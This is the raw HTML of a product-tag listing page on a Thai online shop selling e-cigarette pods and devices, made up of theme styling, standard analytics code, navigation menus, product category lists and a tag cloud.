.badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e4dfa;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e4dfa}.nav-tabs > li.active > a{border-top-color: #1e4dfa}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e4dfa }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e4dfa }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e4dfa;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f70cf7; }[data-text-bg="secondary"]{background-color: #f70cf7;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f70cf7}/* Color !important */[data-text-color="secondary"]{color: #f70cf7!important;}/* Border */.secondary.is-outline:hover{border-color:#f70cf7}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #c503f6}.success-color, .success.is-link, .success.is-outline{color: #c503f6;}.success-border{border-color: #c503f6!important;}/* Color !important */[data-text-color="success"]{color: #c503f6!important;}/* Background Color */[data-text-bg="success"]{background-color: #c503f6;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f8573f}.alert.is-link, .alert.is-outline, .color-alert{color: #f8573f;}/* Color !important */[data-text-color="alert"]{color: #f8573f!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f8573f;}body{font-size: 108%;}@media screen and (max-width: 549px){body{font-size: 111%;}}body{font-family:"Prompt", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Prompt", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Prompt", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Prompt", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Prompt", sans-serif;}.alt-font{font-weight: 800!important;}a{color: #777777;}a:hover{color: #777777;}.tagcloud a:hover{border-color: #777777;background-color: #777777;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #1e3cbf}.absolute-footer, html{background-color: #1e3cbf}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><!-- WooCommerce Google Analytics Integration -->
		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
			var gaProperty = 'G-296CF49GGN';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-296CF49GGN"></script>
		<script type="rocketlazyloadscript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-296CF49GGN', {
			'allow_google_signals': true,
			'link_attribution': true,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tax-product_tag term-kardinal-stick term-226 theme-flatsome woocommerce woocommerce-page woocommerce-no-js unselectable lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">TRPODS.COM</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://trpods.com/" title="TR Pods - TR Pods บุหรี่ไฟฟ้า RELX และ KS" rel="home">
    <img width="222" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20222%2090'%3E%3C/svg%3E" class="header_logo header-logo" alt="TR Pods" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif"/><noscript><img width="222" height="90" src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif" class="header_logo header-logo" alt="TR Pods"/></noscript><img  width="222" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20222%2090'%3E%3C/svg%3E" class="header-logo-dark" alt="TR Pods" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif"/><noscript><img  width="222" height="90" src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif" class="header-logo-dark" alt="TR Pods"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-27430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27430 menu-item-design-default"><a href="https://trpods.com" class="nav-top-link">หน้าแรก</a></li>
<li id="menu-item-28982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28982 menu-item-design-default has-dropdown"><a href="https://trpods.com/shop/" class="nav-top-link">รายการสินค้า<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-30383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30383"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/relx/">RELX INFINITY</a></li>
	<li id="menu-item-30381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30381"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/jues/">Jues</a></li>
	<li id="menu-item-31553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31553"><a href="https://trpods.com/vmc-pod/">VMC POD</a></li>
	<li id="menu-item-30412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30412"><a href="https://trpods.com/ks-quik/">KS QUIK</a></li>
	<li id="menu-item-30386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30386"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-pod/">KS Pod</a></li>
	<li id="menu-item-30385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30385"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-kurve/">KS Kurve</a></li>
	<li id="menu-item-30384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-xense/">KS Xense</a></li>
	<li id="menu-item-30382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30382"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/kardinal-kristal/">KS KRISTAL</a></li>
</ul>
</li>
<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031 menu-item-design-default"><a href="https://trpods.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" class="nav-top-link">กิจกรรม/โปรโมชั่น</a></li>
<li id="menu-item-28992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28992 menu-item-design-default"><a href="https://trpods.com/blog/" class="nav-top-link">บทความ</a></li>
<li id="menu-item-28984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28984 menu-item-design-default"><a href="https://trpods.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/" class="nav-top-link">สมัครตัวแทนจำหน่าย</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="ค้นหา" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://trpods.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="html custom html_topbar_right"><a href="http://line.me/ti/p/@trpods" data-wplink-edit="true"><img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2050'%3E%3C/svg%3E" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" /><noscript><img class="" src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" /></noscript></a></li><li class="header-divider"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://trpods.com">หน้าหลัก</a> <span class="divider">&#47;</span> สินค้าที่มีป้ายกำกับ &ldquo;KARDINAL STICK&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>คัดกรอง</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	แสดงทั้งหมด 34 ผลลัพท์</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="ข้อมูลสั่งซื้อของร้านค้า">
					<option value="menu_order"  selected='selected'>การเรียงลำดับ</option>
					<option value="popularity" >เรียงตามความนิยม</option>
					<option value="rating" >เรียงตามคะแนนเฉลี่ย</option>
					<option value="date" >เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-560"><a href="https://trpods.com/product-category/7-11-pod/">7-11 Pod</a></li>
<li class="cat-item cat-item-555"><a href="https://trpods.com/product-category/cola-bar-5000-puffs/">Cola bar 5000 Puffs</a></li>
<li class="cat-item cat-item-530 cat-parent"><a href="https://trpods.com/product-category/jues/">Jues</a><ul class='children'>
<li class="cat-item cat-item-566"><a href="https://trpods.com/product-category/jues/jues-10000-puffs/">Jues 10000 Puffs</a></li>
<li class="cat-item cat-item-562"><a href="https://trpods.com/product-category/jues/jues-5000-puffs/">Jues 5000 Puffs</a></li>
<li class="cat-item cat-item-500"><a href="https://trpods.com/product-category/jues/jues-device-kit/">Jues Device Kit</a></li>
<li class="cat-item cat-item-501"><a href="https://trpods.com/product-category/jues/jues-pod/">Jues Pod</a></li>
</ul>
</li>
<li class="cat-item cat-item-227 cat-parent"><a href="https://trpods.com/product-category/kardinal-stick-products/">KARDINAL STICK</a><ul class='children'>
<li class="cat-item cat-item-228"><a href="https://trpods.com/product-category/kardinal-stick-products/kardinal-stick-device/">KARDINAL STICK Device</a></li>
<li class="cat-item cat-item-231"><a href="https://trpods.com/product-category/kardinal-stick-products/kardinal-stick-pod/">KARDINAL STICK POD</a></li>
</ul>
</li>
<li class="cat-item cat-item-236 cat-parent"><a href="https://trpods.com/product-category/ks-kurve/">KS Kurve</a><ul class='children'>
<li class="cat-item cat-item-238"><a href="https://trpods.com/product-category/ks-kurve/ks-kurve-device/">KS Kurve Device</a></li>
<li class="cat-item cat-item-502"><a href="https://trpods.com/product-category/ks-kurve/ks-kurve-lite/">KS Kurve Lite</a></li>
<li class="cat-item cat-item-239"><a href="https://trpods.com/product-category/ks-kurve/ks-kurve-pod/">KS Kurve Pod</a></li>
<li class="cat-item cat-item-532"><a href="https://trpods.com/product-category/ks-kurve/ks-kurve-pod-max/">KS Kurve Pod Max</a></li>
</ul>
</li>
<li class="cat-item cat-item-531 cat-parent"><a href="https://trpods.com/product-category/ks-quik-2/">KS QUIK</a><ul class='children'>
<li class="cat-item cat-item-499"><a href="https://trpods.com/product-category/ks-quik-2/ks-quik-2000-puffs/">KS Quik 2000 Puffs</a></li>
<li class="cat-item cat-item-491"><a href="https://trpods.com/product-category/ks-quik-2/ks-quik/">KS Quik 800 Puffs</a></li>
</ul>
</li>
<li class="cat-item cat-item-478 cat-parent"><a href="https://trpods.com/product-category/ks-xense/">KS Xense</a><ul class='children'>
<li class="cat-item cat-item-480"><a href="https://trpods.com/product-category/ks-xense/ks-xense-device/">KS Xense Device</a></li>
<li class="cat-item cat-item-479"><a href="https://trpods.com/product-category/ks-xense/ks-xense-pod/">KS Xense Pod</a></li>
</ul>
</li>
<li class="cat-item cat-item-540"><a href="https://trpods.com/product-category/marbo-zero-pod/">Marbo Zero Pod</a></li>
<li class="cat-item cat-item-545"><a href="https://trpods.com/product-category/nasty-fix/">Nasty Fix</a></li>
<li class="cat-item cat-item-515 cat-parent"><a href="https://trpods.com/product-category/relx-artisan/">RELX ARTISAN</a><ul class='children'>
<li class="cat-item cat-item-516"><a href="https://trpods.com/product-category/relx-artisan/relx-artisan-device/">RELX ARTISAN DEVICE</a></li>
</ul>
</li>
<li class="cat-item cat-item-539"><a href="https://trpods.com/product-category/relx-bubblemon/">RELX Bubblemon</a></li>
<li class="cat-item cat-item-294 cat-parent"><a href="https://trpods.com/product-category/relx-infinity-products/">RELX INFINITY</a><ul class='children'>
<li class="cat-item cat-item-295"><a href="https://trpods.com/product-category/relx-infinity-products/relx-infinity-device/">RELX Infinity Device</a></li>
<li class="cat-item cat-item-520"><a href="https://trpods.com/product-category/relx-infinity-products/relx-infinity-plus/">RELX Infinity Plus</a></li>
<li class="cat-item cat-item-298"><a href="https://trpods.com/product-category/relx-infinity-products/relx-infinity-pod/">RELX Infinity Pod</a></li>
</ul>
</li>
<li class="cat-item cat-item-309"><a href="https://trpods.com/product-category/relx-nano2/">Relx Nano2</a></li>
<li class="cat-item cat-item-323 cat-parent"><a href="https://trpods.com/product-category/relx-zero-products/">RELX ZERO</a><ul class='children'>
<li class="cat-item cat-item-325"><a href="https://trpods.com/product-category/relx-zero-products/relx-zero-device/">RELX Zero Device</a></li>
<li class="cat-item cat-item-326"><a href="https://trpods.com/product-category/relx-zero-products/relx-zero-pod/">Relx Zero Pod</a></li>
</ul>
</li>
<li class="cat-item cat-item-507 cat-parent"><a href="https://trpods.com/product-category/infy-pod/">This is salt</a><ul class='children'>
<li class="cat-item cat-item-508"><a href="https://trpods.com/product-category/infy-pod/infy-device/">Infy Device</a></li>
<li class="cat-item cat-item-509"><a href="https://trpods.com/product-category/infy-pod/infy-pod-infy-pod/">Infy Pod</a></li>
</ul>
</li>
<li class="cat-item cat-item-527 cat-parent"><a href="https://trpods.com/product-category/vmc/">VMC</a><ul class='children'>
<li class="cat-item cat-item-526"><a href="https://trpods.com/product-category/vmc/seoul-infinity/">SEOUL INFINITY</a></li>
<li class="cat-item cat-item-69"><a href="https://trpods.com/product-category/vmc/vmc-pod/">VMC Pod</a></li>
<li class="cat-item cat-item-559"><a href="https://trpods.com/product-category/vmc/vmc-pod-5000-puffs/">VMC Pod 5000 Puffs</a></li>
</ul>
</li>
<li class="cat-item cat-item-561"><a href="https://trpods.com/product-category/wotofo-nexbar/">WOTOFO NexBar</a></li>
</ul></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="widget-title shop-sidebar">Product tags</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://trpods.com/product-tag/bubble-mon/" class="tag-cloud-link tag-link-538 tag-link-position-1" style="font-size: 10.571428571429pt;" aria-label="bubble mon (15 สินค้า)">bubble mon</a>
<a href="https://trpods.com/product-tag/infy/" class="tag-cloud-link tag-link-510 tag-link-position-2" style="font-size: 20.285714285714pt;" aria-label="infy (34 สินค้า)">infy</a>
<a href="https://trpods.com/product-tag/infy-device/" class="tag-cloud-link tag-link-511 tag-link-position-3" style="font-size: 20.285714285714pt;" aria-label="infy device (34 สินค้า)">infy device</a>
<a href="https://trpods.com/product-tag/infy-pod/" class="tag-cloud-link tag-link-512 tag-link-position-4" style="font-size: 20.285714285714pt;" aria-label="infy pod (34 สินค้า)">infy pod</a>
<a href="https://trpods.com/product-tag/infy-%e0%b8%9e%e0%b8%ad%e0%b8%95%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%aa/" class="tag-cloud-link tag-link-513 tag-link-position-5" style="font-size: 20.285714285714pt;" aria-label="infy พอตหัวใส (34 สินค้า)">infy พอตหัวใส</a>
<a href="https://trpods.com/product-tag/jues/" class="tag-cloud-link tag-link-551 tag-link-position-6" style="font-size: 17.142857142857pt;" aria-label="jues (26 สินค้า)">jues</a>
<a href="https://trpods.com/product-tag/jues-5000-puffs/" class="tag-cloud-link tag-link-563 tag-link-position-7" style="font-size: 8pt;" aria-label="Jues 5000 Puffs (12 สินค้า)">Jues 5000 Puffs</a>
<a href="https://trpods.com/product-tag/jues-10000-puffs/" class="tag-cloud-link tag-link-567 tag-link-position-8" style="font-size: 8pt;" aria-label="Jues 10000 Puffs (12 สินค้า)">Jues 10000 Puffs</a>
<a href="https://trpods.com/product-tag/jues-pod/" class="tag-cloud-link tag-link-552 tag-link-position-9" style="font-size: 17.142857142857pt;" aria-label="jues pod (26 สินค้า)">jues pod</a>
<a href="https://trpods.com/product-tag/kardinal/" class="tag-cloud-link tag-link-224 tag-link-position-10" style="font-size: 17.142857142857pt;" aria-label="KARDINAL (26 สินค้า)">KARDINAL</a>
<a href="https://trpods.com/product-tag/kardinal-pod/" class="tag-cloud-link tag-link-225 tag-link-position-11" style="font-size: 16.285714285714pt;" aria-label="kardinal pod (24 สินค้า)">kardinal pod</a>
<a href="https://trpods.com/product-tag/kardinal-stick/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 20.285714285714pt;" aria-label="KARDINAL STICK (34 สินค้า)">KARDINAL STICK</a>
<a href="https://trpods.com/product-tag/kardinal-stick-kurve/" class="tag-cloud-link tag-link-229 tag-link-position-13" style="font-size: 18pt;" aria-label="kardinal stick kurve (28 สินค้า)">kardinal stick kurve</a>
<a href="https://trpods.com/product-tag/ks-kurve/" class="tag-cloud-link tag-link-237 tag-link-position-14" style="font-size: 18.571428571429pt;" aria-label="ks kurve (29 สินค้า)">ks kurve</a>
<a href="https://trpods.com/product-tag/ks-kurve-pod/" class="tag-cloud-link tag-link-477 tag-link-position-15" style="font-size: 15.142857142857pt;" aria-label="ks kurve pod (22 สินค้า)">ks kurve pod</a>
<a href="https://trpods.com/product-tag/ks-pod/" class="tag-cloud-link tag-link-240 tag-link-position-16" style="font-size: 19.714285714286pt;" aria-label="ks pod (32 สินค้า)">ks pod</a>
<a href="https://trpods.com/product-tag/ks-pod-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5/" class="tag-cloud-link tag-link-241 tag-link-position-17" style="font-size: 12.285714285714pt;" aria-label="ks pod ขายดี (17 สินค้า)">ks pod ขายดี</a>
<a href="https://trpods.com/product-tag/ks-pod-%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2/" class="tag-cloud-link tag-link-242 tag-link-position-18" style="font-size: 18.857142857143pt;" aria-label="ks pod ราคา kardinal stick ส่งด่วน (30 สินค้า)">ks pod ราคา kardinal stick ส่งด่วน</a>
<a href="https://trpods.com/product-tag/ks-quik/" class="tag-cloud-link tag-link-492 tag-link-position-19" style="font-size: 17.714285714286pt;" aria-label="KS Quik (27 สินค้า)">KS Quik</a>
<a href="https://trpods.com/product-tag/ks-quik-2000/" class="tag-cloud-link tag-link-524 tag-link-position-20" style="font-size: 16.571428571429pt;" aria-label="ks quik 2000 (25 สินค้า)">ks quik 2000</a>
<a href="https://trpods.com/product-tag/ks-quik-2000-puffs/" class="tag-cloud-link tag-link-525 tag-link-position-21" style="font-size: 16.285714285714pt;" aria-label="ks quik 2000 puffs (24 สินค้า)">ks quik 2000 puffs</a>
<a href="https://trpods.com/product-tag/kurve/" class="tag-cloud-link tag-link-247 tag-link-position-22" style="font-size: 16.571428571429pt;" aria-label="kurve (25 สินค้า)">kurve</a>
<a href="https://trpods.com/product-tag/nasty-fix/" class="tag-cloud-link tag-link-546 tag-link-position-23" style="font-size: 9.1428571428571pt;" aria-label="Nasty Fix (13 สินค้า)">Nasty Fix</a>
<a href="https://trpods.com/product-tag/nasty-fix-800-puffs/" class="tag-cloud-link tag-link-547 tag-link-position-24" style="font-size: 9.1428571428571pt;" aria-label="Nasty Fix 800 puffs (13 สินค้า)">Nasty Fix 800 puffs</a>
<a href="https://trpods.com/product-tag/nasty-fix-disposable-pod/" class="tag-cloud-link tag-link-548 tag-link-position-25" style="font-size: 9.1428571428571pt;" aria-label="Nasty Fix disposable pod (13 สินค้า)">Nasty Fix disposable pod</a>
<a href="https://trpods.com/product-tag/relx/" class="tag-cloud-link tag-link-288 tag-link-position-26" style="font-size: 15.714285714286pt;" aria-label="RELX (23 สินค้า)">RELX</a>
<a href="https://trpods.com/product-tag/relx-bubble-mon/" class="tag-cloud-link tag-link-537 tag-link-position-27" style="font-size: 10.571428571429pt;" aria-label="relx bubble mon (15 สินค้า)">relx bubble mon</a>
<a href="https://trpods.com/product-tag/relx-pod/" class="tag-cloud-link tag-link-316 tag-link-position-28" style="font-size: 14pt;" aria-label="Relx Pod (20 สินค้า)">Relx Pod</a>
<a href="https://trpods.com/product-tag/relx-pod-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-317 tag-link-position-29" style="font-size: 14pt;" aria-label="relx pod น้ำยา (20 สินค้า)">relx pod น้ำยา</a>
<a href="https://trpods.com/product-tag/relx-pod-%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2/" class="tag-cloud-link tag-link-318 tag-link-position-30" style="font-size: 14pt;" aria-label="relx pod ราคา (20 สินค้า)">relx pod ราคา</a>
<a href="https://trpods.com/product-tag/relx-pod-%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99/" class="tag-cloud-link tag-link-320 tag-link-position-31" style="font-size: 14pt;" aria-label="relx pod ส่งด่วน (20 สินค้า)">relx pod ส่งด่วน</a>
<a href="https://trpods.com/product-tag/relx-x-bubble-mon/" class="tag-cloud-link tag-link-536 tag-link-position-32" style="font-size: 10.571428571429pt;" aria-label="relx x bubble mon (15 สินค้า)">relx x bubble mon</a>
<a href="https://trpods.com/product-tag/relx-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%aa/" class="tag-cloud-link tag-link-514 tag-link-position-33" style="font-size: 20.285714285714pt;" aria-label="relx หัวใส (34 สินค้า)">relx หัวใส</a>
<a href="https://trpods.com/product-tag/seoul-infinity/" class="tag-cloud-link tag-link-529 tag-link-position-34" style="font-size: 11.428571428571pt;" aria-label="SEOUL INFINITY (16 สินค้า)">SEOUL INFINITY</a>
<a href="https://trpods.com/product-tag/vmc/" class="tag-cloud-link tag-link-503 tag-link-position-35" style="font-size: 21.714285714286pt;" aria-label="VMC (38 สินค้า)">VMC</a>
<a href="https://trpods.com/product-tag/vmc-pod/" class="tag-cloud-link tag-link-504 tag-link-position-36" style="font-size: 21.428571428571pt;" aria-label="VMC POD (37 สินค้า)">VMC POD</a>
<a href="https://trpods.com/product-tag/vmc-seoul-infinity/" class="tag-cloud-link tag-link-528 tag-link-position-37" style="font-size: 11.428571428571pt;" aria-label="VMC SEOUL INFINITY (16 สินค้า)">VMC SEOUL INFINITY</a>
<a href="https://trpods.com/product-tag/vmc-%e0%b8%9e%e0%b8%ad%e0%b8%95%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87/" class="tag-cloud-link tag-link-505 tag-link-position-38" style="font-size: 14pt;" aria-label="VMC พอตใช้แล้วทิ้ง (20 สินค้า)">VMC พอตใช้แล้วทิ้ง</a>
<a href="https://trpods.com/product-tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2-ks/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 16.285714285714pt;" aria-label="น้ำยา ks (24 สินค้า)">น้ำยา ks</a>
<a href="https://trpods.com/product-tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2-ks-pod/" class="tag-cloud-link tag-link-376 tag-link-position-40" style="font-size: 18.571428571429pt;" aria-label="น้ำยา KS Pod (29 สินค้า)">น้ำยา KS Pod</a>
